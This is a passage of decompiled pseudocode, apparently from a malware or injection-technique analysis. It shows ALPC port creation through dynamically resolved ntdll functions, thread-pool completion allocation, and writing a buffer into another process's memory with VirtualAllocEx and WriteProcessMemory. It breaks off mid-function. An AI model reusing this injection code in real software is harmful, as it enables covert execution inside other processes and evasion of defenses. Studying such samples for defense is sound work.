 71 v3 = (wchar_t *)malloc(0x3Cui64);
72 wcscpy_s(v3, 0x1Eui64, L"\\RPC Control\\");
73 wcscat_s(v3, 0x1Eui64, v1);
74 v4 = GetModuleHandleA("ntdll.dll");
75 NtAlpcCreatePort = GetProcAddress(v4, "NtAlpcCreatePort");
76 v6 = GetModuleHandleA("ntdll.dll");
77 TpAllocAlpcCompletion = GetProcAddress(v6, "TpAllocAlpcCompletion");
78 v8 = GetModuleHandleA("ntdll.dll");
79 NtAlpcSetInformation = GetProcAddress(v8, "NtAlpcSetInformation");
80 v10 = GetModuleHandleA("ntdll.dll");
81 NtAlpcConnectPort = GetProcAddress(v10, "NtAlpcConnectPort");
82 result = ((__int64 (__fastcall *)(__int64 *, _QWORD, _QWORD))NtAlpcCreatePort)(&v35, 0i64, 0i64);
83 if ( (int)result >= 0 )
84 {
85 lpBuffer = 0i64;
86 result = ((__int64 (__fastcall *)(LPCVOID *, __int64, __int64, _QWORD, _QWORD))TpAllocAlpcCompletion)(
87 &lpBuffer,
88 v35,
89 qword_1800FFBB8,
90 0i64,
91 0i64);
92 if ( (int)result >= 0 )
93 {
94 v34 = v3;
95 v33 = 393222;
96 v39 = 0i64;
97 v40 = 0;
98 v38 = 48;
99 v43 = 0i64;
100 v41 = &v33;
101 v42 = 0i64;
102 v48 = 0i64;
103 v49 = 0;
104 v51 = 0i64;
105 v52 = 0i64;
106 v53 = 0i64;
107 v54 = 0i64;
108 v47 = 0x20000;
109 v50 = 328i64;
110 result = ((__int64 (__fastcall *)(__int64 *, int *, int *))NtAlpcCreatePort)(&v36, &v38, &v47);
111 if ( (int)result >= 0 )
112 {
113 v13 = VirtualAllocEx(hProcess, 0i64, 0x128ui64, 0x3000u, 4u);
114 WriteProcessMemory(hProcess, v13, lpBuffer, 0x128ui64, 0i64);
115 v37[1] = qword_1800FFBC0;
116 v37[0] = (__int64)v13;
117 ((void (__fastcall *)(__int64, __int64, __int64 *, __int64))NtAlpcSetInformation)(v36, 2i64, v37, 16i64);
118 v56 = 3145736;
119 v14 = &v60;
120 v59 = 0;
121 v55[0] = 0i64;
122 LODWORD(v55[0]) = 48;
123 v15 = "Dive right in and make a splash,\n"
124 "We're throwing a pool party in a flash!\n"